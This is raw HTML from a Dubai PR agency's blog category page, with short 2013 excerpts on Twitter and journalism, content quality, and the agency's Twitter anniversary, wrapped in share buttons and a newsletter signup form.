onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Has+news+journalism+been+sabotaged+by+Twitter%3F&amp;url=https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/&amp;counturl=https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/&amp;related=spotonpr&amp;via=spotonpr&amp;hashtags=#spotonblog&#39;,&#39;twitter&#39;,&#39;1191199175&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Has+news+journalism+been+sabotaged+by+Twitter%3F&amp;url=https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/" title="" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Has+news+journalism+been+sabotaged+by+Twitter%3F&amp;url=https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/&#39;,&#39;linkedin&#39;,&#39;1191199175&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_flipboard nolightbox"> <a href="https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/&title=Has+news+journalism+been+sabotaged+by+Twitter%3F" title="" onclick="essb.window(&#39;https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/&title=Has+news+journalism+been+sabotaged+by+Twitter%3F&#39;,&#39;flipboard&#39;,&#39;1191199175&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_flipboard"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=Has%20news%20journalism%20been%20sabotaged%20by%20Twitter%3F%20https%3A%2F%2Fwww.spotonpr.com%2Fhas-news-journalism-been-sabotaged-by-twitter%2F" title="" onclick="essb.tracking_only('', 'whatsapp', '1191199175', true);" target="_self" rel="nofollow" ><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="" onclick="essb.toggle_more(&#39;1191199175&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_mail nolightbox essb_after_more"> <a href="#" title="" onclick="essb_open_mailform(&#39;1191199175&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_mail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="" onclick="essb.pinterest_picker(&#39;1191199175&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_stumbleupon nolightbox essb_after_more"> <a href="http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/" title="" onclick="essb.window(&#39;http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/&#39;,&#39;stumbleupon&#39;,&#39;1191199175&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_stumbleupon"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_google nolightbox essb_after_more"> <a href="https://plus.google.com/share?url=https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/" title="" onclick="essb.window(&#39;https://plus.google.com/share?url=https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/&#39;,&#39;google&#39;,&#39;1191199175&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_google"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_gmail nolightbox essb_after_more"> <a href="https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Has+news+journalism+been+sabotaged+by+Twitter%3F&body=https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/&ui=2&tf=1" title="" onclick="essb.window(&#39;https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Has+news+journalism+been+sabotaged+by+Twitter%3F&body=https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/&ui=2&tf=1&#39;,&#39;gmail&#39;,&#39;1191199175&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_gmail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;1191199175&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><p>Talking Twitter on the Business Breakfast is always a pleasure and this morning no less so than usual. The question was, “Has news journalism been sabotaged by Twitter?” and my answer was pretty much a resounding “Yes!” There are three major problems with Twitter and news journalism, I think. One is the challenge of real-time [&hellip;]</p>
		<p class="readmore"><a class="more-link" href="https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/" rel="nofollow" title="Permanent Link to Has news journalism been sabotaged by Twitter?">Continue Reading &raquo;</a></p>
	
						<div style="clear:both;"></div>

					</div>

				</div>


				<div class="post-2653 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging category-content category-facebook category-internet category-linkedin-social-media category-middle-east-marketing category-middle-east category-online-marketing category-public-relations category-seo category-social-media category-twitter category-youtube tag-alexander-mcnabb tag-blog tag-content tag-marketing tag-writing" id="post-main-2653">

					<div class="entry clearfix">

						<h2 class="post-title"><a href="https://www.spotonpr.com/create-more-compelling-content/" rel="bookmark" title="Permanent Link to Create more compelling content">Create more compelling content</a></h2>

						<div class="meta">

	<span class="meta-cats">
		Filed in <a href="https://www.spotonpr.com/category/content/blogging/" rel="category tag">Blogging</a>, <a href="https://www.spotonpr.com/category/content/" rel="category tag">Content</a>, <a href="https://www.spotonpr.com/category/social-media/facebook/" rel="category tag">Facebook</a>, <a href="https://www.spotonpr.com/category/internet/" rel="category tag">Internet</a>, <a href="https://www.spotonpr.com/category/social-media/linkedin-social-media/" rel="category tag">Linkedin</a>, <a href="https://www.spotonpr.com/category/middle-east/middle-east-marketing/" rel="category tag">Middle East marketing</a>, <a href="https://www.spotonpr.com/category/middle-east/" rel="category tag">Middle-East</a>, <a href="https://www.spotonpr.com/category/marketing/online-marketing/" rel="category tag">Online Marketing</a>, <a href="https://www.spotonpr.com/category/public-relations/" rel="category tag">Public Relations</a>, <a href="https://www.spotonpr.com/category/content/seo/" rel="category tag">SEO</a>, <a href="https://www.spotonpr.com/category/social-media/" rel="category tag">Social media</a>, <a href="https://www.spotonpr.com/category/social-media/twitter/" rel="category tag">Twitter</a>, <a href="https://www.spotonpr.com/category/social-media/youtube/" rel="category tag">Youtube</a>	</span>

	<span class="meta-author">
		by <a href="https://www.spotonpr.com/author/alexm/" title="Posts by Alexander McNabb" rel="author">Alexander McNabb</a>	</span> 

	<span class="meta-date">
		on September 23, 2013	</span> 

		<span class="meta-comments">
		 &bull; <a href="https://www.spotonpr.com/create-more-compelling-content/#respond" rel="bookmark" title="Comments for Create more compelling content">0 Comments</a>
	</span>
	 

</div>
						<a href="https://www.spotonpr.com/create-more-compelling-content/" rel="nofollow" title="Permanent Link to Create more compelling content">		<img class="thumbnail large" src="//www.spotonpr.com/wp-content/uploads/2013/09/dubai-quality-content-300-240x180.jpg" alt="Create more compelling content" title="Create more compelling content" />
	</a>

								<div class="essb_links essb_counters essb_counter_modern_right essb_displayed_excerpt essb_share essb_template_copy-retina essb_621863913 essb_links_right print-no" id="essb_displayed_excerpt_621863913" data-essb-postid="2653" data-essb-position="excerpt" data-essb-button-style="icon" data-essb-template="copy-retina" data-essb-counter-pos="right" data-essb-url="https://www.spotonpr.com/create-more-compelling-content/" data-essb-twitter-url="https://www.spotonpr.com/create-more-compelling-content/" data-essb-instance="621863913"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-essb-hide-till="25" data-counter-pos="right"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="SHARES"><span class="essb_t_nb"><span class="essb_t_nb_after">SHARES</span></span></span></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/create-more-compelling-content/&t=Create+more+compelling+content&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/create-more-compelling-content/&t=Create+more+compelling+content&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes&#39;,&#39;facebook&#39;,&#39;621863913&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Create+more+compelling+content&amp;url=https://www.spotonpr.com/create-more-compelling-content/&amp;counturl=https://www.spotonpr.com/create-more-compelling-content/&amp;related=spotonpr&amp;via=spotonpr&amp;hashtags=#spotonblog&#39;,&#39;twitter&#39;,&#39;621863913&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Create+more+compelling+content&amp;url=https://www.spotonpr.com/create-more-compelling-content/" title="" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Create+more+compelling+content&amp;url=https://www.spotonpr.com/create-more-compelling-content/&#39;,&#39;linkedin&#39;,&#39;621863913&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_flipboard nolightbox"> <a href="https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/create-more-compelling-content/&title=Create+more+compelling+content" title="" onclick="essb.window(&#39;https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/create-more-compelling-content/&title=Create+more+compelling+content&#39;,&#39;flipboard&#39;,&#39;621863913&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_flipboard"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=Create%20more%20compelling%20content%20https%3A%2F%2Fwww.spotonpr.com%2Fcreate-more-compelling-content%2F" title="" onclick="essb.tracking_only('', 'whatsapp', '621863913', true);" target="_self" rel="nofollow" ><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="" onclick="essb.toggle_more(&#39;621863913&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_mail nolightbox essb_after_more"> <a href="#" title="" onclick="essb_open_mailform(&#39;621863913&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_mail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="" onclick="essb.pinterest_picker(&#39;621863913&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_stumbleupon nolightbox essb_after_more"> <a href="http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/create-more-compelling-content/" title="" onclick="essb.window(&#39;http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/create-more-compelling-content/&#39;,&#39;stumbleupon&#39;,&#39;621863913&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_stumbleupon"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_google nolightbox essb_after_more"> <a href="https://plus.google.com/share?url=https://www.spotonpr.com/create-more-compelling-content/" title="" onclick="essb.window(&#39;https://plus.google.com/share?url=https://www.spotonpr.com/create-more-compelling-content/&#39;,&#39;google&#39;,&#39;621863913&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_google"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_gmail nolightbox essb_after_more"> <a href="https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Create+more+compelling+content&body=https://www.spotonpr.com/create-more-compelling-content/&ui=2&tf=1" title="" onclick="essb.window(&#39;https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Create+more+compelling+content&body=https://www.spotonpr.com/create-more-compelling-content/&ui=2&tf=1&#39;,&#39;gmail&#39;,&#39;621863913&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_gmail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;621863913&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><p>Five questions to ask your content before you let it go into the wild The Internet these days is getting pretty busy. There are millions of us out there churning out words and adding them to the growing pile for dumpster diver Google to sift through and select whenever someone has a question. How can [&hellip;]</p>
		<p class="readmore"><a class="more-link" href="https://www.spotonpr.com/create-more-compelling-content/" rel="nofollow" title="Permanent Link to Create more compelling content">Continue Reading &raquo;</a></p>
	
						<div style="clear:both;"></div>

					</div>

				</div>


				<div class="post-2637 post type-post status-publish format-standard has-post-thumbnail hentry category-brand-marketing category-internet category-middle-east-marketing category-online-marketing category-social-media category-twitter tag-brands tag-carrington-malin tag-communications tag-dubai tag-online-marketing tag-public-relations tag-social-media tag-spot-on-pr tag-spot-on-public-relations tag-twitter tag-uae" id="post-main-2637">

					<div class="entry clearfix">

						<h2 class="post-title"><a href="https://www.spotonpr.com/happy-birthday-spotonpr-twitter/" rel="bookmark" title="Permanent Link to Happy birthday @spotonpr">Happy birthday @spotonpr</a></h2>

						<div class="meta">

	<span class="meta-cats">
		Filed in <a href="https://www.spotonpr.com/category/marketing/brand-marketing/" rel="category tag">Brand marketing</a>, <a href="https://www.spotonpr.com/category/internet/" rel="category tag">Internet</a>, <a href="https://www.spotonpr.com/category/middle-east/middle-east-marketing/" rel="category tag">Middle East marketing</a>, <a href="https://www.spotonpr.com/category/marketing/online-marketing/" rel="category tag">Online Marketing</a>, <a href="https://www.spotonpr.com/category/social-media/" rel="category tag">Social media</a>, <a href="https://www.spotonpr.com/category/social-media/twitter/" rel="category tag">Twitter</a>	</span>

	<span class="meta-author">
		by <a href="https://www.spotonpr.com/author/cmalin/" title="Posts by Carrington Malin" rel="author">Carrington Malin</a>	</span> 

	<span class="meta-date">
		on September 19, 2013	</span> 

		<span class="meta-comments">
		 &bull; <a href="https://www.spotonpr.com/happy-birthday-spotonpr-twitter/#respond" rel="bookmark" title="Comments for Happy birthday @spotonpr">0 Comments</a>
	</span>
	 

</div>
						<a href="https://www.spotonpr.com/happy-birthday-spotonpr-twitter/" rel="nofollow" title="Permanent Link to Happy birthday @spotonpr">		<img class="thumbnail large" src="//www.spotonpr.com/wp-content/uploads/2015/07/happy-birthday-spotonpr-240x180.jpg" alt="Happy birthday @spotonpr" title="Happy birthday @spotonpr" />
	</a>

								<div class="essb_links essb_counters essb_counter_modern_right essb_displayed_excerpt essb_share essb_template_copy-retina essb_1886338618 essb_links_right print-no" id="essb_displayed_excerpt_1886338618" data-essb-postid="2637" data-essb-position="excerpt" data-essb-button-style="icon" data-essb-template="copy-retina" data-essb-counter-pos="right" data-essb-url="https://www.spotonpr.com/happy-birthday-spotonpr-twitter/" data-essb-twitter-url="https://www.spotonpr.com/happy-birthday-spotonpr-twitter/" data-essb-instance="1886338618"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-essb-hide-till="25" data-counter-pos="right"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="SHARES"><span class="essb_t_nb"><span class="essb_t_nb_after">SHARES</span></span></span></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/happy-birthday-spotonpr-twitter/&t=Happy+birthday+%40spotonpr&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/happy-birthday-spotonpr-twitter/&t=Happy+birthday+%40spotonpr&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes&#39;,&#39;facebook&#39;,&#39;1886338618&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Happy+birthday+%40spotonpr&amp;url=https://www.spotonpr.com/happy-birthday-spotonpr-twitter/&amp;counturl=https://www.spotonpr.com/happy-birthday-spotonpr-twitter/&amp;related=spotonpr&amp;via=spotonpr&amp;hashtags=#spotonblog&#39;,&#39;twitter&#39;,&#39;1886338618&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Happy+birthday+%40spotonpr&amp;url=https://www.spotonpr.com/happy-birthday-spotonpr-twitter/" title="" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Happy+birthday+%40spotonpr&amp;url=https://www.spotonpr.com/happy-birthday-spotonpr-twitter/&#39;,&#39;linkedin&#39;,&#39;1886338618&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_flipboard nolightbox"> <a href="https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/happy-birthday-spotonpr-twitter/&title=Happy+birthday+%40spotonpr" title="" onclick="essb.window(&#39;https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/happy-birthday-spotonpr-twitter/&title=Happy+birthday+%40spotonpr&#39;,&#39;flipboard&#39;,&#39;1886338618&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_flipboard"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=Happy%20birthday%20%40spotonpr%20https%3A%2F%2Fwww.spotonpr.com%2Fhappy-birthday-spotonpr-twitter%2F" title="" onclick="essb.tracking_only('', 'whatsapp', '1886338618', true);" target="_self" rel="nofollow" ><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="" onclick="essb.toggle_more(&#39;1886338618&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_mail nolightbox essb_after_more"> <a href="#" title="" onclick="essb_open_mailform(&#39;1886338618&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_mail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="" onclick="essb.pinterest_picker(&#39;1886338618&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_stumbleupon nolightbox essb_after_more"> <a href="http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/happy-birthday-spotonpr-twitter/" title="" onclick="essb.window(&#39;http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/happy-birthday-spotonpr-twitter/&#39;,&#39;stumbleupon&#39;,&#39;1886338618&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_stumbleupon"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_google nolightbox essb_after_more"> <a href="https://plus.google.com/share?url=https://www.spotonpr.com/happy-birthday-spotonpr-twitter/" title="" onclick="essb.window(&#39;https://plus.google.com/share?url=https://www.spotonpr.com/happy-birthday-spotonpr-twitter/&#39;,&#39;google&#39;,&#39;1886338618&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_google"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_gmail nolightbox essb_after_more"> <a href="https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Happy+birthday+%40spotonpr&body=https://www.spotonpr.com/happy-birthday-spotonpr-twitter/&ui=2&tf=1" title="" onclick="essb.window(&#39;https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Happy+birthday+%40spotonpr&body=https://www.spotonpr.com/happy-birthday-spotonpr-twitter/&ui=2&tf=1&#39;,&#39;gmail&#39;,&#39;1886338618&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_gmail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;1886338618&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><p>It&#8217;s five years ago tomorrow that Spot On PR joined Twitter! We haven&#8217;t bought a birthday cake or anything and we&#8217;re not asking for any presents either, but it does give us some pause for thought. A lot has happened in those five years. Barack Obama had just become a presidential nominee five years ago. [&hellip;]</p>
		<p class="readmore"><a class="more-link" href="https://www.spotonpr.com/happy-birthday-spotonpr-twitter/" rel="nofollow" title="Permanent Link to Happy birthday @spotonpr">Continue Reading &raquo;</a></p>
	
						<div style="clear:both;"></div>

					</div>

				</div>


				<div class="navigation clearfix">
			<div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 1 of 9</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://www.spotonpr.com/category/social-media/page/2/">2</a><a class="page larger" title="Page 3" href="https://www.spotonpr.com/category/social-media/page/3/">3</a><a class="page larger" title="Page 4" href="https://www.spotonpr.com/category/social-media/page/4/">4</a><a class="page larger" title="Page 5" href="https://www.spotonpr.com/category/social-media/page/5/">5</a><span class='extend'>...</span><a class="nextpostslink" rel="next" href="https://www.spotonpr.com/category/social-media/page/2/">&raquo;</a><a class="last" href="https://www.spotonpr.com/category/social-media/page/9/">Last &raquo;</a>
</div>	</div>				
			</div>

			
		</div>


	<div id="contentright">

					<div id="sidebar" class="clearfix">
				<div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Spot On PR is a Dubai-based communications and marketing agency that helps build brands online. The agency offers digital strategy, integrated marketing campaigns, content marketing and a range of digital advertising and communications services. <strong style="color: #f50021;">  <a href="https://www.spotonpr.com/about-spot-on/">More...</a></strong></div>
		</div></div><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.spotonpr.com/" ><input type="text" value="Enter Search Terms" onfocus="if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Follow us</span></h3>
        
        <ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--square zoom-social-icons-list--no-labels">

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://twitter.com/spotonpr" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">twitter</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-twitter" data-hover-rule="background-color" data-hover-color="#55acee" style="background-color : #55acee; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://facebook.com/spotonpr" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">facebook</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="http://www.linkedin.com/company/spot-on-public-relations" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">linkedin</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#0077B5" style="background-color : #0077B5; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="http://feeds.feedburner.com/SpotOnUpdates" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">rss</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-rss" data-hover-rule="background-color" data-hover-color="#f26109" style="background-color : #f26109; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://getpocket.com/users/SpotOnPR/feed/all" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">pocket</span>
                        
                        <span class="zoom-social_icons-list-span social-icon genericon genericon-pocket" data-hover-rule="background-color" data-hover-color="#ef4056" style="background-color : #ef4056; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://pinterest.com/spotonpr/" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">pinterest</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-pinterest" data-hover-rule="background-color" data-hover-color="#c92619" style="background-color : #c92619; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://instagram.com/spotonpr" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">instagram</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#3f729b" style="background-color : #3f729b; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.snapchat.com/add/spotonpr1" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">snapchat</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-snapchat" data-hover-rule="background-color" data-hover-color="#000000" style="background-color : #000000; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://plus.google.com/u/1/b/106556749406999585034/+Spotonpr/" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">google</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-google" data-hover-rule="background-color" data-hover-color="#d93e2d" style="background-color : #d93e2d; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
        </ul>

        </div></div><div id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//spotonpr.us8.list-manage.com/subscribe/post?u=9adb92bb1e5f3a10e8e50352c&amp;id=685cc0d2c5" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe for updates</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Your email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_9adb92bb1e5f3a10e8e50352c_685cc0d2c5" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
<input name="GROUPINGS[19853][]" style="display: none;" checked="checked" type="checkbox"  value="54577" checked>
<input name="GROUPINGS[19853][]" style="display: none;" checked="checked" type="checkbox"  value="54581" checked>
<input name="GROUPINGS[19853][]" style="display: none;" checked="checked" type="checkbox"  value="54585" checked>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div>
